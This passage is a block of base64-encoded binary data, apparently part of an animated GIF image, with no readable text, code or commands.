A3y0ArT1RGVYpIYMBAXlgeS4AHxuQD/[base64]/+Bnnr51jlkAruVYOORqI+xpnxX1AlOII/NZClEQj/[base64]/+TJ2mZ6pnpwQNyNgNSAAEeMHnpQYm3gWhUAAue2YrHYBvIgQl3dVWsOhqsWoiEZViK1guYgBy1Squnt5u26FjEuasEgJzIqZzCSgFnsJzI6Jz1gay7h6xk1Uib1UioNTYJQiCDgAiLuUacBJ4eon050Ao5oH2eYJ6hVErjmr3laiPNRUvpqq5BOEvtSks5op/4qW5uUAdcEEyrxHDwFpB34iRUon/fBbDmBaHuoA6g44EIe29aggTrsLDl0CaH8iWjgyUDyqEORyjOFKLStCVfAgPgEAjwVykeG4QrmgcO4AMnW7ILYAw34AO3gAtXUAEYIBAr56M86pMq4QHjw1D/OZs+EhGEvHJi8KNiTaksZFC0TnkSSVuCS8u0mOJ0WkoGQeFA33Bk3vJAX3pTQHCmaFqGZ/[base64]/[base64]/GxmIcXF4i2G120Q6FLGshhVylQyZVZmYrWRf/90AtUgLqom7pUUASpi8maPKunVzSK9te6ScqmvAXBWLvKOazImKzNqB+gnTX3IXxkVdpkhQCnndqojQA/sEbX2iGXZSEuMDcP8CHm+QDVi72kRDjl2Fzs2cz1Sb62RCQlSAIYkCOxdJ/myxEZV6/7N64XyX8B6m7hZV940jm6k7D4tr8HqG8Pe28LywDx3M4gek1Y4m6W413r4IA14CatUzpqAk1f4g6BIAknySs15iwAJSMRQXIlcAs88QKsQnI2qMIrTBPg01AdDRFAKFEnhmI47GNkgAtOOBI+DNNKa6Ul6LQfsZVcisROAabfsijfMAQ4ZaZOEMXqki5gS8X/XyFlcJnU+QLGcAuYzfDU1tAM11DVcnHjbCsYdvQdnsdX/aCJhzcDcLweIRPkTiMFGmOJo8cyiXsEl9q4dOYyXOxFOmSIavwyhaYCViXJhlWZdmVod9VFd2VXuGFXhk0FqYsJb47JuZm6j726s4qrtvrXn9wLwIjZwKjZw0gBukeMx9q7olVaG/ADIbABtEZrP/DokA7pbfQDbEDpi1khtfWdGpIDLuACFzI3kYDb1lueu/0A1MZc4RZL1iZu9Amv6BZ/HktRL+Cu9mm+L2Ak24yB4HSR74snq4Rw9WZf2G3O5VUO222h/auwyq7s8YwE74xe8b0O99w7nECQrMAA//[base64]/tGVqU5WFeG01kubjhRUyvaId9aG5e5o7cqWnu5p1r2LpJ53SeybNaBJ3s9Z389cdhi3teNMFZysCYBMGoe4GuGFdzBtCpBxsg93pAa4m+AXif9xvARuWx9+VRHiZQHv+1hekbkgMPQGoVUp6hzgMPUJ7lSQKPH35ZYOrhJwZRANz1+Z7vaes6csEeW5/viG5BQgYZhwUweV+77kpP4m5ZgM/BHkxPojkBe87InuwLe/sDGSULa7HeYLHmNN29kyXrwHDyNd/lDSij4w6JQIIREAUT4SzqEyMDsQCKIIMj0CkCQeA/+sItjFAMXRAeMAGSkP1A+lxAyCslXdNOxxNrwAFrQA4u29IVYBI6dylGt3S4gJXp4HTWAhAJEihR8s3gph6bFi36tmgTwiFAtAwr48SJFosZLZahOGyYFi1lQIIcUHKAApQK+q1k2dLlS5gxVzajmUJmvxM0aV6weTP/JjZrzU7c3HLjxpGjN4zMmHGo3xykRo8oYjrDRFKjC5imKGLU640cM1jq+Wo0zAwIPw5VrQrnUM+VKlT0kyu3n80Ued/apKKCCpW7VFIA/lsY099ehakk/juYCqYUmBIXidwLE6YigilDptw5bxE4oIsU+dJry5YvpAl8SdK6NYUnFGTLBkHhjG09FPToOcNbz4/ev/VsGD58w3HkyY9D2AAhBATo0SHkgDAHwoMc2XNg586dx4MH38O34tEqipgorUiob4XefKlWrV7Il//Cvv0RXEa8wMB//fr7RkigiTiwqICFGlgQQ4wsGqxBEkkccKAGMVhAkAUJJXlQQgcY/2BgHQbAWQccEks0ERx3SkQCnBWRYAAJFz1cZ0V0vKmxRhI9tFASTmpwYEQKHbBxSG+KxJHEcthBJ48RoighAkVKIGECAABgYQIWfMjDhwl8MAcDKj3QMg8yy9wyj1l8mEXMBRYAwAcWxFTTB0k8IIGLWQBYgAQP8sQggghKwYCcFyowtIL8JOBCgiuawKCCNUaQwI8R/[base64]/KKjuKB9MxTOmn4MKjvvvsSCZALLsyxr5RSSCjFvkRGINANLK6QxMIFs2AQwQgd4MTsLBDMsIYNJfSQAQNGPPFuvEmMcW67wfGGHXeURJGBCx2IUEQH2mbgRiJtZIfEwNVZpxVyopxASiqtDHMBD6qY4E8APOjTTNLJnHOWBfKoM/Q6yRQdAw9Y4HwWMo3/mSARcwQthZxDEZWUUTISiEAC4ilNp4JLM1UeA1wABRQDURFldI3g6yDIoG966GGhgxByJIBey9g1V1tr9eUjkHzVwotgU1LJWfhfommUC3y6YKj4XZof/5jA3dYFb6WAAmW5gRS2Qo2ykMJb/QBXHkihCAgA0CksSQFTrhXAtYwLLnOhC130da98+UWEffmLv0xIQn/14zCYUKFiHNOYv0CmYaOJWBEqZkMwXOxiGdsCAXrIMSAG8WMUIMDIRBYbkZ2hNrXpTRN9A5zi/GA4MJuZcpjDnJtBJ2fS8dl0rjOd7YSxFTkYY9HKk57yLC0+TnPafKAGNalFjWpVq4DV/[base64]/OpX7RtW/gzKjWaMgn8GLRa0kOUTpETlBu1yCgTK4oMAksIrDpRgTyo4gwuii4JsGddd9tISDtbFg/[base64]/EmhTxMlXNQneJUpkYlvVP/DWgRBWEIQrinBIT0YAhMAML5OKIrf2qkVhzhiEC1AASCooSh+ctGQhc64Jek4H4FRhY2muWSEFTLXf3QRVkAiC4K/[base64]/3EkYqU7JgBLy8VWtlYyJgBm6ctfBlOYwh1unRZAO1gUd03JZUHosrRb0U0gCqWQbSlItShTnSoCpSLeCI53PHKW05yAOoc6zTGqdlIvAUz4BkEe4qr1fiO+jnCFSPh57o3YiiMU8S9IAGwS9yEYficYxSikJe8LwOF+2MgGN+rt73/7xH9e4cEC+8GzH7QLxCzJ4AUnuBISe4vEDOWgilnq0pW6VC7/IuHABLbCml5G5CPnKY57akOU+1ioKydyD3/4w44hlQBOJeLInkwbqVIgZSCwKm+g6LKtYjmLX+WyF6kznbKONTtlVCsZo5AG87wVzVN/wZrjHOeuxVnOWP/[base64]/iXFWqhkasxkjO5iNmxlEu5ihkqotL/ISODuaRSKo0JGSaDjZK5udv4wJ4LjuPQKqHzqiy6oqIDIwjgAaXLjrRiq/RIA7YyjxhMM/uwuhEwh67pmgpIhB4Eu6yjPanhgjXQj6vZGq8hkDiogzgYG7NhkDtqkLaJG0loLA6RkEByrEsygBAJEbzTm1HCrA7xQnBQhyQJPCRYh7VxmzAkLAboENbyGxu5kRJ5nECYvVuoPMsDAFLIAyqJAljzgd4iHdrxgWJqE9Q7xDzItUX0AEnYNQ/IgtiZAA+IgCjQLQDQLf0olWSLFHMwleKhvd4rp1BRp0EhB2xrJ1RJgHgiiIR4iOTLnh4ABEcYiXR7vn7yCHZrNyB4/[base64]/NqvjlAfgerFAHsfbfQJbBg/bNC3FDiBZ8wGZizNZryGz0Q/Y6nG+JM/EsPGzXQW/2upD/JGF1uhj6upx0jAdGRAHfspHntHeBwyCoS5IKrHmQsZJJKNI2IinftAf3SiKjOOK+MqLdsisOoZMEo67MgOGFQr83ABh4xI+1ir+7BIq8lIresa/djEOttB+6CzsJMPbgKsOJCBOLCQKGQQl0SsB+GEVnCkuIMsRtvCoywRncybnnzDviPDUQOHN1z/JEmLLAZlLdRqvE5KkccRhzjDhav8nNiChdiKgEDUktMRRNMzPeBS0TY5S+A6PdSTBDoRndcjAUV4KxKIgFbAAACgM1NZg0gBOw4Ahmbzgwogp+2Stggwp1M8r9/RtoEQt+PbhFhECHzCCCBIN4rQL16hvl70RWERsNi8iRQgTfEzzdLkBmd0MNU0qBEjsdcc02DkRnuxTXD0uI4bR5DbU94UOXXkqXZUOR0iqpajR5nzGJBpDZqLDdvIudtgGZ9zIoGsMqHLMuwsup9ByBxgwe/sVIaMSFB9q4qsuhusOvUEu/zQK/2AzzYjQqrBgK0ZEPu8T0JSuwbhz8OykAdp/4W4eRvIkhubpJsPGVZIWxFL8hAH+ElKYxETkTS0GdZG6xBWSiXUakrKmoVIwZwJgJIJ8MNVA4CuFJ01mRPUY9EFkIRDHK7USZ3SEyYZZcvossQKIAF6ncvZW4Mf3cRT4QB+lYBL6b3gCz5zEth18h1G4YDgGQL4gkXks6cekAFXuIgs5SePKJ8ymL5d/BWJ+NLMlFMyJU00HQU1xQZR4AmPdYn9O1nsm00VC0ABBEfc3NOQq7HdnCEGXEcbuoPgdMcfKyri/KEiO1QMHCIj6sAPtI0P9A0S7I3kqM7kuCI7gFqD7DJN3VSr5VSGzNq1UivyjCuKrMiLJNWMlLNU/[base64]/uij4VFANVYu8OnM4VVRtz6/TSDtz1REwtra1TxlIhLYZJCmM21w1m17NkAnh2w4JVi4E3A/[base64]/EjHUEA52FQEH1WSHjmKC135nbGKdqMg58TkfdDenMKuo8Dqe11OYwYAhI4C4z/[base64]/C9FDoCOhWSczmmVDd+Ma7E7vdOaMsfdREfeLDkaqphA7TGfjUd6NM6hrbmmGplG9V//[base64]/uEixSfbpmLJkAzRHTd7kTvYpUPYxCSTOQi1l5KxHIjoiqWbUow3Bq85qgeyqWq7l6PDqTA3rBublMSPrT5XgCR7/5mEG22tDVbItWzr7uh60sxfA172S1WmWgQQY7AqxkJVcyQURg/gg4UTr5hQHZwMNLcW+G2Pdu3NOVkrD4RghNDG0ycpeBwutkRQZJb8RkUSQAHrwFE8BY3OYLT4cneNCbXVtbbFM6EUkE9RNk9V9aN0i4xxtXWrSjyvAgkWQATcgA2CwlOQxBziutt0V2DquAEqZHlRhgoVdzB4wiEVIiD8Gn5W+2HWDafRJ5C/tRUC+6fAudEM3Fp62U5hisRFCX920DE1mXxrK2U8W1B2awHkcMqfumPzV39fgX9vQ76p+ZQEmDjuYZeSwZRT0ai8CawPH2rIGZgYHVQe/ROih/0hS1boMzqZU7UE9yvAirAAzvmvAkgEmQBCVZAEz8GuyWZBEGCzCNhzDBlbEnqwv1LufVAUeKVwYGREQmZBZmOw3lLS/zVAbIZHQCjx38IA1oIfmqcoJqIK1Nm0xaUQ2edEULZPSY1c0cYCw7OJZIAUAcOLmkq0xBpQXaM8KkAHl66OM7suNHu6BVfOCpT3iGekEsB4qnSf4ai/tCYDploiL1cWR/3MvVWRBJ/RDX3mWr5fx/r/a1Lg8jaGPM6HzFbmaXUCjxgSkfm/4FWVNN7LjvMea28D9NZlR942rZtpY3oCt5mosumUBH/CfAaOqFWsEd2AeuIWzBlUSiAIScP/wte4PYwbCjsyPCm9PH7wPD1ZCwFLCOhBxxBJx1mVdMUgEEsaQK0xKCclbeK72v6VhCN27ZK0BR6rxveHbD0FLvw0tEmm8Ipa0v2MHeCDCUMGFP4EF2LJKMWnL5MI1LW5XM2HEXPOB0n9X1puSYY7ozYsrCQeChcACN/htjT7zNK82gjWH43lzd1pu+JLS7VGI4wMEkP/Sj0CfQx5k7b7Mjf1S5lX5lo9+Qw9f8R3fn85Tmc3k9YYYT+Z+Hbshnl254pRvoT9OmePf5hT1/XblKdqNmaEiVN9qVb9lgzxIBr5aBI/1BY9IRQCIKFFICIyCwSCGhObMvRjh0CEXLlf/[base64]/cudTnyJkjXaGCwytryCRgkrnHom+LNu3O3WOTowCutAABokVLGS2+hh1nzvw4dOjFpxcPMOD6AAXaFfTr7v07+PDix5Mvb/48+vTq17NX0V2F+/jw58+n/1JfhX0qmFRg0s9ffz/[base64]/4ZUwffh3n5zF/Af4nYIEDpnDggAnegQkYRazc8oMtSzjzhTVn6CHOIX44oolJUPDEzxS0KDTRLc54dI5nSOJPFnbkuGOPPvp4pJBE2pGDHUou2SSUT0r5tZVha1mll2KCeTatUZTQVlppqbnmFWxaNEKcL9DJywhk4JknSC+YhJKfJwWaCAuEShJToYYmvhPjPFn/9RM4DBQlaVGXNqqKJJw6+mgNOwEVFgORRiUpOqlSjqo7JVwhAZoYlKCIQiXAlayxxNpOGO65D2vYscgmNpCzBC32gjlrUNtDZovUEQcxHEjQ7TsLrTZ9aqyVW4Ef515xBW0JIK8bvL3FOy8WAThCHb/ppz8wdUAUjPB23FU8Xg2BbDCewxCTt4E/NXwBHgj84Y/7pSeA/sgBe9xxwPkxzD0b68fSDLAxjsHnY/nZT3+ooB8ACchAvUCZghaEiZixjEIUmpmFUrihDXXoZjoT0Yf45wmfUSAJ+XORi3IkQBvJiIc5CsTDohaCqP2oSENCEhKPxCQ1MKlrUXpi2MR2/yUeiIkHZxtIs8akxbal6W1yi0ibKpKRjNRpBAnYm57iwAUP/C1wWWgFHE+COEQdylCJapyjNhcqyVGqcpVCiqGYIpPPsWBzVhELqaBClq+oinLogIds0EIPc0QBF+bAgCJuBQC4GCtXxSrW7ULZyVzN5VaKWZaz2kI8c0RkCJvAwm3i0AQOXIFbrTEHaswhrnGVKx2wSZdsureId+WmXvOyFyCAcL7pSEd9AdPXdIjgvmnCT2EMBKAA/QGBL2Szm97M5gO8wwB/jON/[base64]//nSkADwI+qp7ktrMfOfDHD85DUnVGbJ/BzSZ1L2Yx+OyTAfahYMfYed1sikM/[base64]/7mWvHrgCuHU9pnqYx/B3Hfb6+RWt945RAE6MU4HPKDSlgbuOixtaeoClwFj6MdEg0vA7nxBHJy4HzvdCQN/eAME5lGgPT4dMXpmWtO2zoJywePA+NDTAP28jwqkYOtKi4Oiw36ACwZ03m+24tgK9ESDTnghYdv6t5WmbxZsLYUk0GIM+xSHEWzoDwOoyBcCbFF/[base64]/DHAyxf+roPyAXXFqClO7EO1F+e8gp0QRFMSLMUVJ70nYA95V0gQARkfgxfOFG3XYCAL1CABw9T0TH0y9+PGsHWBYa3rY0ghkqP0x2VdsHv/eELyyNi+AlWcBSzpH4rsl/fEo6wYtb/[base64]/N04ZcEYaNS7WRqu+QMLaBorGMF3sIM/hEMn9ANzudMYCB9FecdzfZ4AiUN59NoMLCIjNiJzhYF3eJ4hfsE/MSIcLKIUCJALWOIi/15if1gerjlA78EBELkAHFwiO4VBtE1IzbgAPEjCKWaiP7TCKQoiAsABLQhfK8AQt1FeEogbuVFA3oFAR1Ff5kUf06he8a1eGFieAj1A7/[base64]/9oRhXOS3Bo4RaenRYQwfpQRwCw3VQuWsJoRxmCWiBAQD/MQAq8ga0Bl/[base64]/pFgZYoghVFmNnUSr+ZI1DtlVB9Ed24Y17JwFLliTx6wIkBDkrgIwLuI1v/vdgccdUDCuTGfVXkhBw4eJx+llXIUSRQNGBSOEANiMHJ/QQiCYVFupWCIihYQBK66BVDvI05VAEsDBZLkkBgMctaaKgLssCGLgsu7CC0/[base64]/jdAdCJ83wEGErOJC5Z0LmCbsdYggxpcB/2UBASzNw7zIYWZTIKSh+H3Ui5zBBixbcD3A1GzA0hDnkZhA9AVCGDzJ0jhA10xnLMwU2TiYFeWUvpGAv5Wj20wGnWkYRIiR/[base64]//8oXeMQX/[base64]/VAAXBMCfQaxmDAEW1IFTxegRZqyNJsQu1Zk5OKFp+WjywEuf/[base64]/dJDEBUXxIlRcYGefUTsAiDD5cq0kgBV/1lV7/Lj4cjnoTDgHQlvjQUFA3Sc8qoDUbCDkuVngNpRDbSCGMSygR6OqCSoqAQF6MgrOpCAF6BLJKlJGFHoQagvSx7sYxysQfyUZNmNmnABEGBBMQ0TxPaAI/TATTrP8+ASjfLvamRs9TQhbMTo1qmoFP7ZN/yGyTqCOsNswZgdy0ZlNAkB21GlGF6lBV9w5bkAIowBcwme5V2p8Y3p5v1s0MabXHZHCzuXPzgBcEWpd1xp5HkHQrnDQZ9H4F2XYIaH2/[base64]/80/G6MfKZJ/ZCxXyxiYAggwwcBjalss6JW2B4QQ3KRnKXd2NAW+NVxgsYnAmYz9wU3OlIkH3gwF52ncYbT84lAi3AtX2A92Cw3gTF+xFtHnQmgf/V3F4qEC8edu4jcEcgnQFqcBbZp4gHkPttTFczlc2IUD4+QJQ15MRrKK0jYECsYOi7uIWZOocDsKIIF/dETiA1wBYCuIbsEKmji0DFLhAiQGPQADXsmXebcBFfxM4PMlU9zGVREEOBHJBcMm9lQn7Atwlgafqzo1RuQQZyEAddIEMoDV60m4CVIAkvGBKZAEm242gsKvvZo6Ug3Io2+cos3JUHORf+/V/So6Xh4qiFKgsq0RcswBViEWNbc5jj4Ux9N/2yEZmO0T/HUO6FBxDvEBCSEYpJHNCEM8LkMD+cQEZMMEQLMIQ2K8VHiXE3i/+No9D4BISkgONRoCki4to/[base64]/8mSDLgBkctjZ8zCC7ane44Ru861lFdcjAVvxkFg5OQY8v/60QXCVSnrhFIwhQO0hIGeBD+uROc4AFY4Ci2r3FOExT7UCQfkldY/xEZq/TG4+epQxIfheVW9gDnSCWoTsBLUQWoLIW7EC/0CAhZwhvNwC7mcA//e/TlEQGqcrgDThoomD6BphovCyxA4AqGH4aBV5ZHKlnRI8KrHLNy1ehkK7s8GFySGWjad6UPhIdJKLXhQmzVi1xjE8Hc4tT+cWndstLirhyKCLSM+4neowEQ5gHOrQHdRQZmeKQOAgAYtpn8UoiXMQLEdsaBigrdnkxFYty/MgH9bHkl9ge7RDBjcqeE+ABb7w0YfA06PSBKophRQAGcmgRQMoxSkWwGAH97/CdAa62kbvzGP9HMgmEDE93t/[base64]/Kdl0uvim/x6bvm0aMsSRI1cBpgewfh0IECJauHfXkh08kADixVsfcH6AAvUK+rV3/x5+fPnxwflz0A+BP/37+e/31c8B/hx4wIUHDHwgC/1YOPABKfo5pIAxDoHvkDE6CVA/XySMbwxEPOGPAUn0c2eMFOaTjwV/GDixHyMyVKG9LTB0YIwZTBSRASr66VAd/byBoB8VVMBESBC80Q8BKsTx5wEqqMDESRYYcMEXF/Qz4gv97OlPQH/[base64]/ZML4XFjSn0AQ2DC+GcaY+wG29QsHkRmafq8GFVl0Mez2QKjPvk853Y8BNdekQkgVvjBg6jGUZBLKITGBnIEx/gw7yzQP9zyQIsYsk8wtinDBiU7WBGOLNxFw4Rgp6JxzySySoMD1J/zU7wwKBg37DCnO0GPzz/d7YIMQ2BjjAX/kMWFzxbkMZElJICi11IFMVfXUVr1XNSKIILLVols36ugjkdKPrI4mEkjppJaSVTYlZ3XiySdqX8jiqKTsYgqA3xIgVfCChHzly4AGBAtX9jIVvDiwBnBxi1zEkAW4/M8u+AqRJCRhFb3sgwU1IUNhalLCNUTGI4xZDC94IRkv/4iHCY7AQg++UZzieOYyOcMMIDCjnEUo4YdKAE0TACOBClAEZbi5zWxyk5uR4YpXwBkhEyb2DdOgpjnLWQQ0ngMdnn0RO+DxjhaAFh4iWOeM10naetizNzfChxVXA5zx/PGfuc3NBjOYgS+koMcZgM0XfmyePeaTA8LZpxMFSJt8UjADG4wBAYHgDzhy8MZ+pGhFJwIkjIzQDlCNwXCfY0EnIJU5IlEBBIbLXAowIckmPclJMABVCjaHpalVjUEB+hKYwtRLXm5hbm9YU5tcx7U50WlP/[base64]/CgrD0AQ4FrD+D+054A3ec9X3iALPfjgrkt8kQ5SKw77AaDSu6tb5n/nA/gCtuPP1p2BuE00KfWwSDLMi9vKujFBo7kD3XkDUpLcgCRMDHbNWHid/[base64]/1N/eEOPcUACIxgZypposqwmESPmYJnL1jDCJkBMiJ2Z4WmMAxosgKaL0vliXMU4RjMK4WdHMw962OhXS0rSARMCHNXEmaFkcskI7gFc1PrxBUlmoT0beMAhpxZfFoEAsf1xQYTepB8YUJpFKcLmi/qRAq7ZaG5j+1DmujaGHc2NClvo24i2dspQcskFmCief2YAh2IX29i/c8BymQuGJKz6cyAQkTtocQZZZo4CTwDB5gL1uzCcYXjE00985+u1TuwjUhCQ1Hv3gwAjDALeg3g3N6GGzhycc7+o2p46uSdPf88zIwImsK7Od0+RJOIKLeQCGeIgB/jJBFkQnsn7yP8AgJ1YOCjVmqhd6DXiADZFx1BxoEg/uhV2pEumWmlgvjiqCgZwYi0RreC8IsgUFiyFLt/ai4+BzABxvOCmDDZyAnjR5AoApaEvKEUrMJwIXryQCZjxzCaw4IioQ0eHSi1NlzuziMKA2apkzuqZyU4bXLVMiglgQhA/M2fOnIbqoNGhnl0B152FcTvcIdpd82qd6fBVPYZ2IwSgtlgkFZd5XArDHNNkIFYsUgqHWxuXxPGA+GIWPrvmDzte67UxJGg/4mCa5rFZ2lbrTQV+1GOKDKD6QwzJRk/bjwM6YWsVMK7U/UFHJ+7wO6plCBPBxwQPuOQJ5fry2dDmVBKW5In/JHxKHIj4Qp/GG97qf1sP5r2SoqRghNzrhxUbsIO6mxeIB6iaDRBQPwR+DbXr7VdUpsp3vvnb71UBXMCIMQdiXsCRgh94BBbDC9ZAAt5HJl4C4h5M4mgiDm5iJ5IOol5AojaOw0CsW9hlx0ZsgDzoo7yCLKRi5/ylo0SqKWrgpFYq5x6I5kIOX8jCGBygXwIhEdyHBo/MfcjApyogEX6C6UpBDKJFWqblp7yAOobjG3ho7phABnjIYmZINaSKDK5AAi5CibJqq8Yuq3ZjZFjmq8SqJobjM4BoNGimzkhDOaADOuzO6npmroJG77ijjPgu0PQK8NpI8Jimu0oLbBDA/4++Txz6aBUeINa8ZpEOIbH2wx06IfceQEOKy0ZYZLDc4QHeJkL0xrS4phNUDdXmI0UkEb0QhNVgJEiCpHFUAEcYBxVL8RBAb9RsjXGIRHPEaQzggAo2BwFUJ2zuIPhOpz/cARHuYEzAJAU+kRgPBJy6y7KyTbwGwUC6jVCGZ3iuyQj0oL30wA8Hob3ETwy8RHP0I/3WDxb6wwHeAALSoBzvTb/SIA3mb1VeIA1eQJ7ekZ5cYJ70LzFGIDHuccnWJ1gmAzISoAtKCCUScH5oEKESoMJ6IuMeahY47FpALqPuYik0MCpGTivGgizWgYMcYOdWTi9MDMZSriwyEsbiIv/EpELlNFInjGEf1oDBbBDJKMOnmgzpfCJaoOUHl67JnO6FAgCpumgImCCG6qCLsGA0gKgziAjMxEzssPAKIwAXMOCJ0K7NyIAJ4OwzrGhm1opjhkDusG7P6q46sqM7toNoxkPQ6JDQ+uoOWURzWsESpcBAHKQ9EKFqEAFt8Ghu/Ag+mKdqOkFuXKAVBrFG9mYMBJMwLfE95AaSLGv07IO4yi1CwMb02kMUR1EFnIBAdKQUGycFOqEVag/1GOf2KsRrjGtugsQIDOQNZsBABkH4MMEuD2QwZwATRIfZioC4UFMyT1O+ZtEu30ARNeR2QEB3pIBrbmc1WWEaoREBDOT/DDZgeDbgDarmDbAxG7PGBeDNQLRJ/Q7LQCwrDM5xv9bRnPprHdXJHE4FMdIA4G6l//[base64]/2vu9EQaqRKZxgVYwQVUj1BnoDonET5EEUZg5I5IsTOFZAYq0UkmdVIPwY+MTY+ET24KIAWo4NV2ERPg4DdLJEwwQbnARBSeS1VXlVWfixZcFQ6QcwxogRbmRgqS4AmKMwmkQHhAIAkeKQnALfuQswCmcwP0wAh8swB+QPwkpfYKYAOSFVrXDwKeFfEQoRwhYL/O0Tx5YL9agb9coB3d8x3d8TDMgR7xcQRcgCOWjCNCAl6vwB8fo6ACMiX8iSD7cybcx1hKocIcKiiEYuOUQoBYsCIfSCtAKl9qjgM9kqM+SizE4itA8oDyYscu6FqcYi/YwUJ/rBRmQUXdBwhYiP9k79MLYHTpahRanuVZ2iItEJQLhuE7qCOGmAAJoeNHbwgLiqhIxS5Jf3bsKmIqu3CsyqoOiAOIeoCGUGM5LmM0dNSLvgiuqEM73NCuqrZoBG069motA89MWcRSF1MxT0/1TOSNCpVNx9aS4tSNwlZOU/NETHMGLtMy61YFLBUOhMRRhURHqEBvMKEfUhFKniT4nKRwoQRK9IiV7jQFikD4UsDYIvf4cPNUcVNMtoB1tkBzNfeYrisJaKFOeFV3bgdXeydYA4VXA0VYg0cKpDP7pNMI3qBRsDMbt0ne1A3e1G/8ICAM4u3d1M8cg3e/hvc898sdjdc9zTUj3BNd77H/[base64]/NO78D0aKpjZ8r0a38YiINYiN/DUtU2bh4xUe02cC3zUW8vcJ3kiZ/k9k7JcA83NmPTcUHVcbeYcpdrdHqJdUqndLagETZ3C06gTQigTtSYAHI1Cd5Y20i3d7QN3Fa3jl23/xqlMxv3OBvVTVL+mFp3d/[base64]/WcDr6jK7OEi13+O+61g6H2J//[base64]/LkwMId0gVDDShDNUjlnCKlOkikgAwuomUdIkgMIIoL7pMXymCZoSyBi84H/XWCpHmapSUZmswJLtjqMKOD6wCEq+qqxk6cSzhlmrQLRygBkAoQbuipnipm3PkyXKEHcoa1d0YGdLRnsiPvhiYO00hMt5Zrz6PQApq3e9u3DY2gSdGgCzoVi5uKEbcfIDq5Izr/orf4NsHAVIvgDnyp2cIkozFXc8FgurSbALi7c+vkC9SYpN+YvE0apU8X3FQX3H5gpvU4G9kgOtlgA+RbviFAviUl/fDbviGAGdSvvwt5eLX1p386kYd6v9b1MNhVwSPZ4EACJKoSMt71qeOgDj4BJbZXQB/s4aq6CSyOJ5YuRikw5FgZYRmgX9bXgy4WLnJM5LYCHdJl59CFY1NyL+SarOnCop6i59B6HRqyxzmyfSHKgmdSyZ4sgZXMBycoghn7fia4mstAPETDNJSAiLwZNmQDScN5s4NWaKnSza5sCLqMZlAjSNkKEK6StbEuhmC7nsvoO74jPNASCHh4a5GG/59/G8/zXM/r1j0IWm+buBQVeqFf8UmS+6GfhJWY27krOrpzk3TKBLuxW7vbxNmmi43ZOFfFu7zJ+wzKu9N99QxUOtTreL1JfXjge75Tnb7nmw3GL/1yer/5+5tm/ZCZYcBvPZHXVcGhd8Hpk5IVbISG9IS44HyGBV/v9ZMhrnurWgYUqoF/[base64]/jwHt2eAYmOEYYGfAdR3uoTd9XEAkjkFYGON9RIgDrvepP+IFroDCl+UlNFzZO1km6kCrn0VaxhcoYCpbuGVdrALeD8isXezHbgwnItRcxJ0ka/xc2jrbQwrIgdzGLggl4bfH9gLG57reucAJ8p0ngwrfk3yl5MLfGbstXPaxy0ALmCAA9j6Ewflnhz/LhZYcogidu2j/aUubzoCIY0rDFTYBEOJ5nvUMr2j7O+LQZ06eTO+c5b8f/O9QUf2c/[base64]/v+/4Vbd+4swY4r5108mYWYRKxZsebixQuvMonEiMnS169fwIBz981iu5VrXmSMSqhgjlwEDBFKOCfhPIJ05hjImasgAWfPBDIcDRnS49u3RYu+bVqkRPy3HliwONpUp/t3R/[base64]/g88KAD100UEbbXTQSi/NdNNOn+L00lAHPTXUVtNw9SlaY611115/DXbYXy/RNdmnmE122mevnfYSbbsNd9xyz0133W63cfcSeO+td99t7P134IIPTnjhhh/+9wCCKx444463oXjkkE8ueeWQR475gpefzHnnnn8Oeuiig85z6aafjnrqqq/O+sxCv4400rADTTvtQzN9++1R7/401r7/nnXWvnc9fPBci4088mhrrXbzZ7f9PPR2Tw833n5fb3322Ov9N/fbIw5++I0vTv7jkydOefqWr68++5hfvvnmo89Pf+it349//vrvz//LQv+cstnJTna2OxrReIfA3wGvrWlVGx7VHLg1qyVPghMU2/LWhsHlOc9tz3teKuT2QeqJcG7aK2Hfvlc47olvhYwzXAvP97gWms998GNQDTXXOfmBTof166Ho+gfEIApxiEQsmhEd9L8jJvGAAzxg7ZamO90lkHdXe+ADhYfFLB6vghZUHvPYBkYONu9t0Ruh22oRNzSekG95yxvfAKfC7sExcHFcIQvRN748xhB97ntf5fxYQ/kFEoc59KEhPxcQACH5BAUyAP8ALAAAAACAAsgAAAj/AJ8IHEiwoMGDCBMqXKiQgECHTyA6nBixIsWLFicS0Lixo8ePIDeCEUlypEkCJ0duUQlmpcuWMF/GnPlyJcybYHLq3FIk550td3oGBTM0qNEiR5MiRRp0WdOny4o4XTaVqtWrWLNq3Uo12DKvYL+KBUs2mNmzaNOqXcs2iFm3wdzKjUtXrt24doPo3cu3r9+/gAMLHky4sOHDiBMrXsy4sePADCNLnjxQosXLGB9qpog5Y8SQjTqGBvOENIFGpFOX7pgSpevXI2G7TmmydUuUNW/alLk7Z2+eQHn+DBp8ePHjw5PfWX5n2RanUpdDn948OtXmzblqz+pVrHfvYct+/zU7lux4tm3f1qXLfq779e7vvs/7uL79+/jz69/PHzDl/[base64]/PFV1eUW7bq6quwxv/K5UD/1GrrrbjmquuuvPbq66/ABivssMTW2o+x/SSb7D/JqtBLP8/2gom0vRRRRLXWWtsLT0UAt8W34IJLwLcbbZEEAecmQQG6FKhLwbvwwqvHu3rUS0G9+IZQr776/hDCvwAHLPC/JoRQsAkIJ6zwHCYw7PAcEEcssQhziGCxxZaIYMnGHHf8jyW1bmzGP6ysQvI/ydSqyj8rI4HEP+XArE45NLNTjs3/sAPDPzD03LM3QHvDDszlwFC0zzvD0M7O/7QjjtPtRN101FRX3Y4/V7cTj9Zcb+11O+GALXbYZI899j/h7OyN0eW8zPKuSJTjDc9oR1022TzvHLPbb///Y4YZKf8zjK2uEP5P4bUWrrjhh+fqQa2z3FoKOeT8U4rlEVxOQikk/COGrZ9n4XkWn6NcKzT/oI76P9+wXus3sPvawz+z37pJrq27nnvrtbMee+vAA88rXwQVa/zxyCev/PK6Hnsss8w6/6yyyUZLbbXYWwvctt9yHy64XxAwDbpbjH/uNOu2q3687M97L77w/6CHvgrMH4K/94egAMD7H2ywwQkDoMIahrCH/WMOB5SYAi+mMREoI2OWeKAEOyYykP3jAf8wBAYfALIa3KoefLuVPW4Fg7n9Ax3eQEetmHaruZnQViz8lTzEMcMahkNXN8wh2v7hDx7aSodARJs4/8JWqxvWSoW2WpmtRoarIYrjVu1omhDDMUQYIDGJoPsVExJ3qy3+igW3qoKuBPGPCJARVxH4R+fUyAJ9/EMfWXCjF211u10t4h+byB0eV3crLAwrd0q4o/BstYhvFPJWeswV8WjFvEY68pGQHNbzkLUs6kGrHynARApulT1sXeta2/ueKMe1kfGhi10ESF8q18c+et3rffDLl/[base64]/+s3PfvwKWC0L9r+D7XJhBTxgwx4GTIiJ4B8MhKAxJ8ixj1nCEw8wwxxWYQhnpsyCfauVOqz5K2/Wyq